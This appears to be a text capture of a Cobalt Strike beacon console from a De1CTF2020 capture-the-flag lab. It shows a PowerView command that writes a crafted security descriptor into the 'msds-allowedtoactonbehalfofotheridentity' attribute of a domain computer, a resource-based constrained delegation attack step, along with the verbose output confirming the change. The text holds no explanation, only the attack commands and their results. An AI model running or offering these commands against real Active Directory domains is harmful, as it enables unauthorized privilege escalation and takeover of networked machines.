 beacon> powerpick $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList
"O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1806179181-549835139-1294087714-1129)"; $SDBytes = New-Object byte[] ($SD.BinaryLength);
$SD.GetBinaryForm($SDBytes, 0); Get-DomainComputer DM| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
[*] Tasked beacon to run: $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList
"O:BAD:(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-1806179181-549835139-1294087714-1129)"; $SDBytes = New-Object byte[] ($SD.BinaryLength);
$SD.GetBinaryForm($SDBytes, 0); Get-DomainComputer DM| Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity'=$SDBytes} -Verbose
(unmanaged)
[+] host called home, sent: 10 bytes
[+] host called home, sent: 133705 bytes
[+] received output:
VERBOSE: [Get-DomainSearcher] search string: LDAP://dc.De1CTF2020.lab/DC=De1CTF2020,DC=lab
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=DM,CN=Computers,DC=De1CTF2020,DC=lab)))
VERBOSE: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5
32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 109 27 168 107 131 209 197 32 34 54 34 77 105 4 0 0' for object
'DM$'